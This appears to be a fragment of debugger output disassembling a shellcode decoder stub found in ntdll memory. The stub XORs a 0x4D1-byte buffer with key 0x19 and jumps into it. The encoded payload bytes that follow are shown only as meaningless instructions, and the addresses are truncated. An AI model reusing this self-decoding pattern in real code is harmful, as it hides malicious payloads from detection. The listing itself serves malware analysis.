 77E46D3 60 PUSHAD
77E46D3 EB 11 JMP SHORT ntdll.77E46D45
77E46D3 58 POP EAX
77E46D3 B9 D1040000 MOV ECX,4D1
77E46D3 49 DEC ECX
77E46D3 803408 19 XOR BYTE PTR DS:[EAX+ECX],19
77E46D3 85C9 TEST ECX,ECX
77E46D4 ^75 F7 JNZ SHORT ntdll.77E46D3A
77E46D4 FFE0 JMP EAX
77E46D4 E8 EAFFFFFF CALL ntdll.77E46D34
77E46D4 F1 INT1
77E46D4 1F POP DS Modification of segment register
77E46D4 1919 SBB DWORD PTR DS:[ECX],EBX
77E46D4 1978 F0 SBB DWORD PTR DS:[EAX-10],EDI
77E46D5 DC1D 191998F5 FCOMP QWORD PTR DS:[F5981919]
77E46D5 C519 LDS EBX,FWORD PTR DS:[ECX] Modification of segment register
77E46D5 1919 SBB DWORD PTR DS:[ECX],EBX
77E46D5 4A DEC EDX
77E46D5 4C DEC ESP
77E46D5 4F DEC EDI
77E46D5 2AC2 SUB AL,DL
77E46D6 4E DEC ESI